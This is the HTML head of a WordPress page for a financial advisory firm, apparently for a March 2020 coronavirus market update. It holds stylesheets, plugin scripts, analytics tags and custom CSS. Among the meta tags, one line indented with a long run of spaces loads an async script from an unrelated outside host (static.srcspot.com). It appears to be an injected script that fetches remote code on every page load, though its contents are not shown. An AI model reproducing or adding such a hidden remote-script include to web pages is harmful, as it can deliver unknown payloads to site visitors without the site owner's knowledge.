<style type="text/css">@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='usa-html5-map-style-css' href='https://beaconpointe.com/wp-content/plugins/usahtmlmap/static/css/map.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://beaconpointe.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script>document.addEventListener('DOMContentLoaded', function(event) {  if( typeof cpLoadCSS !== 'undefined' ) { cpLoadCSS('https://beaconpointe.com/wp-content/plugins/convertpro/assets/modules/css/cp-popup.min.css?ver=1.8.8', 0, 'all'); } }); </script>
<link rel='stylesheet' id='cmplz-general-css' href='https://beaconpointe.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766418791' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://beaconpointe.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://beaconpointe.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='arve-pro-css' href='https://beaconpointe.com/wp-content/plugins/arve-pro/build/main.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//beaconpointe.com/wp-content/uploads/js_composer/custom.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-470-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-powertip-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-425-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='layers-heroes-assemble-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style-list.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style-table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/collapse.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/modal.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.powertip.min.js?ver=1.3.1" id="jquery-powertip-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.scrollTo.min.js?ver=2.1.3" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="bxslider-425-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/teampress.min.js?ver=1.4.7" id="extp-teampress-js"></script>
<script></script><link rel="https://api.w.org/" href="https://beaconpointe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beaconpointe.com/wp-json/wp/v2/posts/39077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beaconpointe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beaconpointe.com/?p=39077' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Private Wealth Services","url":"https:\/\/beaconpointe.com\/private-wealth-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Family Office Services","url":"https:\/\/beaconpointe.com\/family-office-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Institutional Consulting","url":"https:\/\/beaconpointe.com\/institutional-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Outsourced CIO Services","url":"https:\/\/beaconpointe.com\/ocio-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Institutions","url":"https:\/\/beaconpointe.com\/institutional-traditional-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Retirement Plans","url":"https:\/\/beaconpointe.com\/retirement-plan-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Insurers","url":"https:\/\/beaconpointe.com\/insurance-company-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Retirement Plan Services","url":"https:\/\/beaconpointe.com\/retirement-plan-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partnership Opportunities","url":"https:\/\/beaconpointe.com\/partnership-opportunities\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources & News","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog and Articles","url":"https:\/\/beaconpointe.com\/blog-article\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Book","url":"https:\/\/beaconpointe.com\/your-dollars-our-sense\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Client Testimonials","url":"https:\/\/beaconpointe.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Podcasts","url":"https:\/\/beaconpointe.com\/podcasts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Press and Media","url":"https:\/\/beaconpointe.com\/press-media\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/beaconpointe.com\/our-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Webinars and Workshops","url":"https:\/\/beaconpointe.com\/webinars\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Women's Advisory Institute","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About WAI","url":"https:\/\/beaconpointe.com\/womens-advisory-institute\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Generational Wealth Planning","url":"https:\/\/beaconpointe.com\/multi-generational-families-wealth-inheritors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Losing a Loved One","url":"https:\/\/beaconpointe.com\/losing-a-loved-one\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Divorce Financial Planning","url":"https:\/\/beaconpointe.com\/divorce-financial-planning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Your Dollars, Our Sense","url":"https:\/\/getthesense.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About Us","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Leadership","url":"https:\/\/beaconpointe.com\/employee-directory\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Offices & Advisory Teams","url":"https:\/\/beaconpointe.com\/financial-advisors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Awards & Accolades","url":"https:\/\/beaconpointe.com\/industry-awards\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Client Reviews","url":"https:\/\/beaconpointe.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clients We Serve","url":"https:\/\/beaconpointe.com\/clients-we-serve\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Career Opportunities","url":"https:\/\/beaconpointe.com\/careers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Find an Advisor Near You","url":"https:\/\/beaconpointe.com\/financial-advisors\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Beacon Pointe Advisors","url":"https:\/\/beaconpointe.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/beaconpointe.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/beaconpointe.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/beaconpointe.com\/march-12-2020-coronavirus-market-update\/","name":"Coronavirus and Market Update: March 12, 2020"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="p:domain_verify" content="a4791e2ac8c5a7660ed69f3bde3c3404"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38816639-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38816639-6');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PKQQ52N193"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKQQ52N193');
</script>

                                  <script async="async" src="https://static.srcspot.com/libs/jerrine.js" type="application/javascript"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JM3WTJ');</script>
<!-- End Google Tag Manager -->

<!-- <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
 <script>
        $(document).ready(function () {
            if (window.location.href === 'https://beaconpointe.com/institutional-traditional-consulting/#our_team') {
                const $targetElement = $("#our_team");
                if ($targetElement.length) {
                    const headerHeight = 100; // Height of the fixed header
                    const offsetTop = $targetElement.offset().top - headerHeight;

                    // Automatically scroll to the target section on page load
                    $("html, body").animate(
                        {
                            scrollTop: offsetTop,
                        },
                        600 // Scroll duration in milliseconds
                    );
                }
            }
		  
		    if (window.location.href === 'https://beaconpointe.com/retirement-plan-services/#retirement_plan_ou_team_id') {
                const $targetElement = $("#retirement_plan_ou_team_id");
                if ($targetElement.length) {
                    const headerHeight = 100; // Height of the fixed header
                    const offsetTop = $targetElement.offset().top - headerHeight;

                    // Automatically scroll to the target section on page load
                    $("html, body").animate(
                        {
                            scrollTop: offsetTop,
                        },
                        600 // Scroll duration in milliseconds
                    );
                }
            }
        });
    </script> -->


 <script>
document.addEventListener("DOMContentLoaded", function () {
    function scrollToElementIfMatch(targetId, expectedUrl) {
        if (window.location.href === expectedUrl) {
            const targetElement = document.getElementById(targetId);
            if (targetElement) {
                const headerHeight = 100; // Height of the fixed header
                const offsetTop = targetElement.getBoundingClientRect().top + window.scrollY - headerHeight;

                // Automatically scroll to the target section on page load
                window.scrollTo({
                    top: offsetTop,
                    behavior: "smooth"
                });
            }
        }
    }

    scrollToElementIfMatch("our_team", "https://beaconpointe.com/institutional-traditional-consulting/#our_team");
    scrollToElementIfMatch("retirement_plan_ou_team_id", "https://beaconpointe.com/retirement-plan-services/#retirement_plan_ou_team_id");
});
   
// document.addEventListener("DOMContentLoaded", function () {
//     if (document.body.classList.contains("single-post")) {
//         const titleContainer = document.querySelector(".title-rich-content span");
//         if (titleContainer) {
//             const h1 = document.createElement("h1");
//             h1.innerHTML = titleContainer.innerHTML;
//             h1.style.textAlign = "left";
//             h1.style.color = "#373d3f";
            
//             // Responsive font sizes and line height for mobile
//             h1.style.fontSize = "clamp(24px, 5vw, 36px)"; // Adjusts based on screen size
//             h1.style.lineHeight = "25px"; // Set line height for mobile
            
//             titleContainer.parentNode.replaceChild(h1, titleContainer);
//         }
//     }
// });



</script>












<script>
document.addEventListener('DOMContentLoaded', function() {
    document.querySelectorAll('#heroes_68261qaz .lhea-member-position').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('#heroes_68261qaz .lhea-member-name').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('#heroes_68261qaz .lhea-member-excerpt').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('.meet_ou_team_of_certified li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  
// page = https://beaconpointe.com/womens-advisory-institute-leadership/
  document.querySelectorAll('.womens_advisory_institute_section1 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  document.querySelectorAll('.womens_advisory_institute_section2 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  document.querySelectorAll('.womens_advisory_institute_section3 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  
  
  
  
//   page https://beaconpointe.com/employee-directory/
  
    document.querySelectorAll('.employee_directory_section1 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  
  
    document.querySelectorAll('.employee_directory_section2 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  document.querySelectorAll(".lhea-hero").forEach(function(item) {
    item.addEventListener("click", function() {
        var url = this.querySelector("div").getAttribute("data-id");
        if (url) {
            window.location.href = url;
        }
    });
});

  
  
  
  
});
  
  
//   =================================================

//   document.addEventListener("DOMContentLoaded", function () {
   

//     function hideLoader() {
// 	   let loader = document.getElementById("lhea-modal-loader");
// //         if (loader && getComputedStyle(loader).display === "block") {
// 		  console.log('dd');
//             loader.classList.remove("lhea-show-loader"); // Remove class
// //             loader.style.setProperty("display", "none", "important"); // Enforce display: none
// //         }
//     }
//     setTimeout(hideLoader, 5000);
//     setInterval(hideLoader, 5000);
// });


</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" sizes="32x32" />
<link rel="icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" />
<meta name="msapplication-TileImage" content="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><style type="text/css">	.ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .exteam-lb .gslide-description.description-right h3{
        font-family: "", sans-serif;
    }
		.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{
        font-family: "", sans-serif;
    }
	</style>		<style type="text/css" id="wp-custom-css">
			.blk_secc {
    min-height: 195px;
    margin-top: 35px !important;
    margin-left: 30px;
    border-left: 2px solid #f78d1e;
    padding-left: 25px;
}
.bnr_secc h5 {
    font-size: 19px;
    color: #000;
    text-align: left;
}
.bnr_secc label {
    color: #fff;
    font-size: 20px;
}
.bnr_secc select {
    font-size: 20px;
    padding: 12px;
    width: 50%;
    text-transform: capitalize;
    border-radius: 4px;
    border: 1px solid #ccc;
}
.bnr_secc {
    background: url(https://beaconpointe.com/wp-content/uploads/2021/12/SEI-Proposal-Images-3.png);
    padding: 150px 80px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    text-align: center;
}
.location_list span a {
    border-radius: 3px;
    background-color: rgb(182, 198, 201);
    width: 100% !important;
    display: inline-block !important;
    padding: 10px;
    text-align: center;
    color: #fff;
}
.location_list span {
    width: 100% !important;
    display: block;
    margin-top: 16px;
}
.location_list li h2 {
    margin-bottom: 16px;
    line-height: 30px;
    font-size: 24px;
    color: #000;
}
.location_list p {
    margin: 0 !important;
    font-size: 17px;
    color: #000;
}
.location_list li p:first-child {
    padding-bottom: 20px !important;
}
p.addrss {
    margin: 0 0 20px 0!important;
}
.location_list li {
    display: inline-block;
    width: 33%;
    box-sizing: border-box;
    padding: 0 30px;
    vertical-align: top;
}
ul.location_list {
    padding: 0 !important;
}
@media only screen and (max-width:480px){
	
.location_list li {
    width: 100%;
}
	.bnr_secc h1 {
    font-size: 20px;
    line-height: 25px;
}
	.bnr_secc select {
    width: 94%;
}
	.bnr_secc {
    padding: 50px 10px;
}
}
@media only screen and (min-width:481px) and (max-width:800px){
	
.location_list li {
    width: 49%;
    padding: 0 5px;
}
	.location_list p {
    font-size: 14px;
}
	.location_list li h2 {
    line-height: 22px;
    font-size: 18px;
}
	.blk_secc {
    min-height: 205px;
    margin-top: 35px !important;
    margin-left: 18px;
    padding-left: 25px;
}
	.bnr_secc {
    padding: 150px 20px;
}
	.bnr_secc h1 {
    font-size: 26px;
}
}
@media only screen and (min-width:801px) and (max-width:980px){
	.location_list li {
    width: 32%;
    padding: 0 14px;
}
	.location_list p {
    font-size: 15px;
}
	.blk_secc {
    margin-left: 14px;
}
	p.addrss {
    margin: 0 0 12px 0!important;
}
	.location_list li h2 {
    line-height: 25px;
    font-size: 21px;
}
}
/*Portrait And Landscape Iphone*/
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 2) {


      .bannertitle {
          margin-top: 0px;
      }
      .tribar {
          display: none;
      }
      .open {
          margin-top: 0px;
      }
      .gem-quote.gem-quote-style-2:after {
    font-size: 60px !important;
      }
      .recent-posts {
          display: none;
      }
}

/**/
.post-image {
	display: none;
}
span.post-meta-author {
	display: none;
}

.breadcrumbs-container {
	display: none;
}

.top-area {
	background: #ffffff;
	border-top: 0px;
	border-bottom: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.top-area-menu .nav-menu > li a:before {
	display: none;
}

.menu-item-24940 {
	background-color: #6784a0;
	border-radius: 4px;
}

#primary-menu.no-responsive > li > a {
	text-transform: none;
}

#site-header .site-title {
	padding: 5px;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a, .header-style-3 #primary-menu.no-responsive > li.menu-item-current > a {
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: 2px solid;
	text-transform: none;
}
.header-style-3 #primary-menu.no-responsive > li {
	padding: 0px;
}

.quickfinder-item-title {
    font-size: 20px;
    line-height: 25px;
    text-transform: none;
}
h1, h2, h2 .light, h3, h3 .light, h4, h4 .light, h5, h6 {
	text-transform: none;
	letter-spacing: 0.01rem;
}

.gem-textbox-top {
	display: none;
}

.gem-button-position-inline a {
	text-transform: none;
}

.post-footer-sharing {
	display: none;
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab.vc_active > a, .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a  {
	font-family: Lato;
	text-transform: none;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text {
	font-family: Lato;
	text-transform: none;
}

.wpcf7-form input[type='submit'], .wpcf7-form.gem-contact-form-white input[type='submit'] {
	background-color: #6784a0;
}

.wpcf7-form input[type='submit'], .wpcf7-form.gem-contact-form-white input[type='submit']:hover {
	background-color: #f78d1e;
}

.custom-footer a {
	color: #ffffff;
}

.custom-footer a:hover {
	color: #F78d1e;
}

#colophon .widget_submenu > div > ul li.menu-item-active > a:hover {
	color: #f78d1e;
}

.footer-site-info {
	color: #ffffff;
}

/*Footer*/
#footer-nav {
	padding: 10px;
	border: none;
}
#footer-menu li + li::before {
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}

/*Social Icons*/
.socials-colored a .socials-item-icon.facebook, .socials-colored a .socials-item-icon.linkedin, .socials-colored a .socials-item-icon.twitter, .socials-colored a .socials-item-icon.instagram, .socials-colored a .socials-item-icon.youtube{
	color: #98bD7a
}

.form-sidebar .col-md-12, .col-md-6 {
	padding-left: 20px;
	padding-right: 20px
}

/*Remove Bullet before Team*/
.lhea-heroes li:before {
	content: none !important;
}
/*.wpb_text_column ul li:before {
	content: none;
}*/

/*Text Block Styling*/
.text-block {
	max-width: 900px;
	text-align: center;
	margin: 0 auto;
	padding: 2%;
	letter-spacing: 0.01rem;
}

/*Font Styles*/
.top-header-title h4 {
	text-align: left;
	color: #ffffff; 
	font-weight: 300;
}

.top-header-subtitle h6 {
	color: #98bd7a; 
	text-align: left; 
	font-weight: 300; 
	letter-spacing: .04rem;
}

.thin-light {
	color: #ffffff;
	font-weight: 300;
	letter-spacing: .02rem
}

/* Blog Styling*/
.post-content .post-meta {
    margin-bottom: 0px;
}

.post-meta-left,
.post-meta-right {
	display: none;
}

.page-title-block, .page-title-title h1, .page-title-excerpt {
	color: #6784A0;
	background-color: #ffffff;
	font-size: 40px;
}

.entry-title {
    line-height: 1.5em;
    margin: 0;
}
.entry-title a {
	font-size: 19px;
}
.blog-style-default article {
	margin-bottom: 0px;
	padding-bottom: 20px;
}

/*Side Bar*/
.widget-title:after {
	display: none;
}
.widget_categories >ul >li > a {
	display: inline !important;
	text-transform: none;
}

/*Title Header*/
.page-title-title h1 {
	background-color: transparent;
}
.page-title-excerpt {
	font-size: 19px;
	font-weight: normal;
	background-color: transparent;
}

/*Breadcrumb*/
.page-title-block {
    font-size: 14px;
}
.breadcrumbs-container .container {
	padding-left: 26px;
}
.breadcrumbs .current {
    padding-bottom: 2px;
    border-bottom: 2px solid #f78d1e !important;
    margin-bottom: 2px;
}

.block-content:last-of-type {
	padding-top: 0px;
	padding-bottom: 0px;
}

/*Jobs*/
